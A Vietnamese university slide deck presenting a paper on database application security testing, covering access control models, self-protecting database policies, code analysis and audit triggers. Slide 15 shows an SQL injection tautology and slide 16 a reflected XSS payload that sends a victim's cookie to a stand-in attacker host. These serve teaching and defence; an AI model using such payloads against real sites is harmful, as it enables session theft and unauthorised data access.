Slide 1




Bài báo 1 (Chủ đề 6): Một cách tiếp cận để kiểm tra bảo mật của phần mềm ứng dụng cơ sở dữ liệu
MÔN: Bảo mật cơ sở dữ liệu
DHHTTT17B - 420300409302
NHÓM 6
GIẢNG VIÊN: VÕ NGỌC TẤN PHƯỚC

Slide 2


Danh sách thành viên
Nguyễn Đức Mạnh – 21087261 (CĐ 29)
Nguyễn Thành Phát – 21010471 (CĐ 6)
Châu Công Thoại – 21009641 (CĐ 6)
Trần Tuấn Khang – 21125481 (CĐ 29)
2/23

Slide 3

I. Giới thiệu về cách tiếp cận bảo mật cơ sở dữ liệu
II. Tìm hiểu về thực trạng và các công việc liên quan đến bảo mật hiện nay
3/23

Slide 4

Abstract:- Bài báo trình bày về cấu hình và phát triển cơ sở dữ liệu, tập trung vào vấn đề bảo mật khi kết nối với internet. Nói về các biện pháp phòng ngừa bảo mật ở các cấp độ khác nhau, như mạng (Tường lửa), hệ điều hành, và ứng dụng khách (Kiểm tra dữ liệu đầu vào). Nhấn mạnh tầm quan trọng của việc bảo vệ cơ sở dữ liệu để tránh các vấn đề bảo mật phổ biến. Mục tiêu là giảm lỗ hổng trong hệ thống phần mềm. Phương pháp kiểm thử bao gồm xem xét mã và đánh giá lỗ hổng, nhằm đảm bảo mức độ bảo vệ cao.
4/23

Slide 5

I. Giới thiệu về cách tiếp cận bảo mật cơ sở dữ liệu
Trong quá trình phát triển phần mềm, bảo mật thường được coi là một yếu tố phụ và ít khi được ưu tiên hàng đầu.
Tuy nhiên, việc xử lý lỗ hổng bảo mật mà không có kế hoạch cụ thể.
Lỗ hổng bảo mật có thể phụ thuộc vào cách mà hệ thống được triển khai.
5/23

Slide 6


II. Tìm hiểu về thực trạng và các công việc liên quan đến bảo mật hiện nay
2.1 Bảo mật
Khái niệm: Bảo mật là quá trình hoặc tập hợp các biện pháp được thiết kế để bảo vệ thông tin quan trọng, hệ thống máy tính, dữ liệu, tài nguyên và các hoạt động trực tuyến khỏi các mối đe dọa, nguy cơ và rủi ro.
➔ Mục tiêu (đảm bảo tính toàn vẹn, sẵn sàng và bảo mật của thông tin). Đồng thời ngăn chặn các cuộc tấn công, truy cập trái phép và sử dụng sai mục đích.
Khi xem xét bảo mật dữ liệu, nó đòi hỏi một cách tiếp cận có hệ thống phải bao gồm: nhân viên, bảo mật vật lý và kỹ thuật, an ninh mạng (LAN và / hoặc WAN).
Đây là một cách tiếp cận rất chung về bảo mật, vì hầu hết mọi người đều xử lý các vấn đề bảo mật liên quan đến cấu hình tường lửa.
Tuy nhiên, để bảo vệ dữ liệu và tránh các: mối nguy vật lý, lỗi phần cứng, lỗi phần mềm,… Mọi công ty đều phải có chính sách bảo mật dữ liệu.
l
6/23

Slide 7

II. Tìm hiểu về thực trạng và các công việc liên quan đến bảo mật hiện nay
2.2 Các lỗ hổng từ nhiều nguyên nhân khác nhau
Hầu hết các hệ thống cơ sở dữ liệu thông thường đều có rò rỉ mà kẻ tấn công có thể sử dụng để xâm nhập cơ sở dữ liệu.
Vì “các hoạt động độc hại đối với hệ thống” không nhất thiết phải từ kẻ tấn công, kỹ sư bảo mật cần thời gian để kiểm tra và xem hoạt động có thực sự nguy hiểm hay không.
➔ Nên chúng ta cần thường xuyên xây dựng các bản backup để tránh thiệt hại cho hệ thống và dữ liệu của người dùng.
7/23

Slide 8

II. Tìm hiểu về thực trạng và các công việc liên quan đến bảo mật hiện nay
2.3 Lựa chọn các kỹ thuật trong bảo mật dữ liệu đầu vào
Mỗi mục dữ liệu gửi từ máy khách đến máy chủ đều được kiểm tra và lọc trước khi đến cơ sở dữ liệu.
Dữ liệu trong cơ sở dữ liệu có thể được mã hóa và ngay cả trong trường hợp xâm nhập, kẻ tấn công không thể sử dụng dữ liệu đó.
Dữ liệu có thể được chia thành công khai, phân loại (được ủy quyền)và riêng tư.
➔ Ví dụ: Kế toán viên có thể xem dữ liệu bảng lương cho tất cả nhân viên) và dữ liệu riêng tư chỉ có thể được truy cập bởi người dùng đã chèn nó.
8/23

Slide 9

II. Tìm hiểu về thực trạng và các công việc liên quan đến bảo mật hiện nay
2.4 Cài đặt các chính sách bảo mật và xây dựng mô hình
Sử dụng các chính sách nhúng vào chính cơ sở dữ liệu.
Cho phép các chính sách này chặn mọi nỗ lực thỏa hiệp trạng thái của cơ sở dữ liệu.
Hoặc thay đổi cấu hình của nó theo với những gì đã được chủ sở hữu hệ thống thiết lập ban đầu
Kiến trúc của cơ sở dữ liệu tự bảo vệ [11]
9/23

Slide 10
II. Tìm hiểu về thực trạng và các công việc liên quan đến bảo mật hiện nay
2.4 Cài đặt các chính sách bảo mật và xây dựng mô hình
- (Bước 1) Xây dựng các chính sách để hỗ trợ các mục tiêu nhất định.
Các chính sách này được lưu trữ trong cùng một cơ sở dữ liệu đang được bảo vệ (cơ sở dữ liệu tar-get) và được sử dụng để xác minh các yêu cầu (hoặc nỗ lực) thay đổi cấu hình cơ sở dữ liệu và thực thi các nhiệm vụ chính trị.
- (Bước 2) Khi tin tặc bắt đầu nỗ lực thay đổi cấu hình bảo mật.
- (Bước 3 &; 4) Thực hiện quá trình xác minh trước khi có thể được xử lý. Bước này được thực hiện bởi các thủ tục lưu trữ cơ sở dữ liệu có logic tích hợp để
- (Bước 5) Kiểm tra yêu cầu đối với các chính sách. Nếu yêu cầu tuân thủ các chính sách, thì yêu cầu sẽ được áp dụng.
Sau đó, các bảng/dạng xem hệ thống cơ sở dữ liệu được cập nhật để phản ánh sự thay đổi (bước 6) và biên bản kiểm tra được ghi lại (bước 7).
- (Bước 8) Nếu không, nhiệm vụ lại sẽ bị từ chối và chủ sở hữu hệ thống được cảnh báo
- (Bước 9) Người dùng được thông báo
- (Bước 10) Dấu vết kiểm tra được ghi lại
Kiến trúc của cơ sở dữ liệu tự bảo vệ [11]
10/23

Slide 11

II. Tìm hiểu về thực trạng và các công việc liên quan đến bảo mật hiện nay
2.4 Mô hình kiểm soát truy cập
1. Mô hình kiểm soát truy cập tùy quyền (DAC)
Cho phép cấp hoặc hạn chế quyền truy cập đối tượng thông qua chính sách truy cập được xác định bởi nhóm chủ sở hữu hoặc chủ thể của đối tượng thiết lập.
➔ Ví dụ: Một báo cáo nhỏ về dự án cụ thể có thể có chủ sở hữu là trưởng nhóm dự án. Anh ta có thể quyết định chia sẻ tài liệu này với các thành viên khác trong nhóm, nhưng không chia sẻ nó cho những người không liên quan đến dự án.
11/23
Mô hình DAC

Slide 12

II. Tìm hiểu về thực trạng và các công việc liên quan đến bảo mật hiện nay
2.4 Mô hình kiểm soát truy cập
2. Mô hình kiểm soát dựa trên vai trò (RBAC)
Trong hệ thống cơ sở dữ liệu, người dùng chỉ có thể truy cập vào các đối tượng khi được cấp quyền bởi người quản trị viên:
Ví dụ:
Vai trò "Người quản trị hệ thống" có quyền truy cập vào tất cả các bảng dữ liệu, thực hiện các hoạt động như thêm, sửa, xóa cơ sở dữ liệu và quản lý tài khoản người dùng.
Vai trò "Khách hàng" chỉ có quyền truy cập vào dữ liệu cá nhân của họ, như lịch sử giao dịch và thông tin tài khoản.
Thể hiện sự phân chia rõ ràng về vai trò và quyền hạn, giúp tăng cường an ninh và tuân thủ quy trình trong tổ chức.
12/23
Mô hình RBAC

Slide 13

II. Tìm hiểu về thực trạng và các công việc liên quan đến bảo mật hiện nay
2.4 Mô hình kiểm soát truy cập
3. Mô hình kiểm soát truy cập bắt buộc (MAC)
MAC bảo mật thông tin bằng cách gán nhãn độ nhạy trên thông tin và so sánh điều này với mức độ nhạy cảm mà người dùng đang thao tác.
➔ Ví dụ: dữ liệu “tuyệt mật” được cung cấp cho một nhóm người dựa trên mức độ để truy cập các tài liệu “tuyệt mật” (có quyền truy cập vào thông tin ở cấp độ thấp hơn). Nhưng những nhân viên có quyền thấp hơn sẽ không có quyền truy cập vào thông tin được phân loại ở cấp độ cao hơn.
13/23
Mô hình MAC

Slide 14

II. Tìm hiểu về thực trạng và các công việc liên quan đến bảo mật hiện nay
2.5 Tiếp cận các lỗ hổng bảo mật
1. Bằng cách phân tích mã nguồn tĩnh và động
2. Xử lý hệ thống kiểm tra như kiểm thử hộp đen
Mã nguồn của một ứng dụng có thể được phân tích theo cách để tìm một tập dữ liệu mà việc thực thi chương trình có thể đến một nút cụ thể, được gọi là nút đích trong Biểu đồ luồng điều khiển (CFG), đại diện cho mục tiêu của phân tích thử nghiệm.
Đây là cách tiếp cận chuỗi. Cách tiếp cận chuỗi bảo mật sẽ dẫn đến việc tạo ra chỉ những chuỗi sự kiện cần được thực thi để phát hiện các lỗ hổng bảo mật. Nếu cách tiếp cận không thể tìm ra giải pháp để đi qua cây, thì cây này được coi là không thể.
➔ CFG rất hữu ích trong việc phân tích mã nguồn của chương trình vì nó cho phép các nhà phân tích hiểu được cách mà chương trình sẽ thực hiện trong các tình huống khác nhau và xác định các vấn đề như lỗi logic, lỗi tràn bộ nhớ, hoặc các lỗ hổng bảo mật khác,…
14/23
Biểu đồ luồng điều khiển [13]

Slide 15

II. Tìm hiểu về thực trạng và các công việc liên quan đến bảo mật hiện nay
3. Các cuộc tấn công có thể từ nhiều nguyên nhân (lỗ hổng ) khác nhau
3.1 Tấn công SQL Injection
Đầu vào được gán cho các biến input1 và input2 và nội dung của biến đó sẽ được sử dụng để tự động tạo truy vấn câu lệnh SQL như sau:
Ví dụ: SELECT * FROM tbl_user WHERE username = ' ' OR '1' = '1’
Tấn công SQL Injection
15/23

Slide 16

II. Tìm hiểu về thực trạng và các công việc liên quan đến bảo mật hiện nay
3. Các cuộc tấn công có thể từ nhiều nguyên nhân (lỗ hổng) khác nhau
3.2 Tấn công Reflected XSS
Người dùng đăng nhập web và giả sử được gán session:
Set-Cookie: sessId=5e2c648fa5ef8d653adeede595dcdee4e59d4
2. Hacker gửi cho người dùng URL: example.com là website nạn nhân truy cập, hacker-site.net là trang của hacker tạo ra
Đoạn javascript như sau: var i=new Image; i.src=”http://hacker-site.net/”+document.cookie; với tham số là cookie người dùng:
Từ phía site của mình, hacker sẽ bắt được nội dung request trên và coi như session của người dùng sẽ bị chiếm.
16/23
Tấn công Reflected XSS

Slide 17

II. Tìm hiểu về thực trạng và các công việc liên quan đến bảo mật hiện nay
3. Các cuộc tấn công có thể từ nhiều nguyên nhân (lỗ hổng) khác nhau
3.3 Nghe lén và đánh cắp mật khẩu
Đôi khi kẻ tấn công sẽ cố gắng lắng nghe lưu lượng mạng giữa máy chủ và máy khách cố gắng đăng nhập vào hệ thống bằng cách sử dụng thông tin đăng nhập hệ thống (tên người dùng và mật khẩu).
Nếu thông tin đăng nhập không được mã hóa, kẻ tấn công sẽ cố gắng đăng nhập vào ứng dụng web bằng cách sử dụng thông tin đăng nhập bị đánh cắp. Nhưng nếu thông tin đăng nhập được mã hóa, kẻ tấn công sẽ cố gắng đăng nhập bằng cách lặp lại các gói tin mạng bị đánh cắp.
17/23

Slide 18

II. Tìm hiểu về thực trạng và các công việc liên quan đến bảo mật hiện nay
4. Giải pháp
1. Sử dụng Store procedure
Tính bảo mật của cơ sở dữ liệu không thể dựa vào bảo mật của các hệ thống phần mềm khác mà cơ sở dữ liệu phải có khả năng tự bảo vệ chính nó.
Để xem, chèn, sửa đổi hoặc xóa dữ liệu là thông qua các quy trình được lưu trữ.
Các thủ tục được lưu trữ có logic tích hợp để theo dõi.
18/23
Tạo Database

Slide 19

II. Tìm hiểu về thực trạng và các công việc liên quan đến bảo mật hiện nay
4. Giải pháp
2. Sử dụng Trigger
Để theo dõi các giá trị mà người dùng đã thực thi
19/23
Tạo Database

Slide 20


II. Tìm hiểu về thực trạng và các công việc liên quan đến bảo mật hiện nay
4. Giải pháp
Tạo Server Audit để giám sát các hoạt động Update và Insert trên bảng employees bởi người dùng
Tạo Audit
20/23

Slide 21

II. Tìm hiểu về thực trạng và các công việc liên quan đến bảo mật hiện nay
4. Giải pháp
Tạo bảng để ghi lại các log trong bảng employees
Tạo bảng ghi log
21/23

Slide 22


II. Tìm hiểu về thực trạng và các công việc liên quan đến bảo mật hiện nay
4. Giải pháp
Tạo Trigger để kiểm tra người dùng nào thay đổi giá trị trong bảng employees
Tạo Trigger
22/23

Slide 23



II. Tìm hiểu về thực trạng và các công việc liên quan đến bảo mật hiện nay
4. Giải pháp
Test lệnh (được thực thi lệnh update và insert trên bảng Employees) đã cài đặt từ trước
Sao đó thực thi lệnh để xem lại các thay đổi trên bảng employees. Giúp bạn theo dõi và ghi lại các hoạt động diễn ra trên hệ thống cơ sở dữ liệu của bạn
Sao đó thực thi lệnh để xem lại các thay đổi trên bảng employees. Giúp bạn theo dõi và ghi lại các hoạt động diễn ra trên hệ thống cơ sở dữ liệu của bạn
23/23

Slide 24
KẾT LUẬN:
- Qua bài báo ta có thể thấy: Việc bảo vệ cơ sở dữ liệu trước các mối đe dọa từ internet là cực kỳ quan trọng để giảm thiểu lỗ hổng trong hệ thống phần mềm.
- Sử dụng các mô hình truy cập (MAC, DAC, RBAC), cài đặt các chính sách, cùng việc kiểm tra dữ liệu đầu vào và đánh giá lỗ hổng trong mã nguồn.
- Bảo vệ dữ liệu thông qua các quy trình lưu trữ có tính logic, ta có thể tăng cường bảo vệ, kiểm tra quyền của người dùng và ngăn chặn các cuộc tấn công từ phía internet đến cơ sở dữ liệu.
24/24

Slide 25

Cảm ơn thầy và các bạn đã lắng nghe bài thuyết trình của nhóm 6.

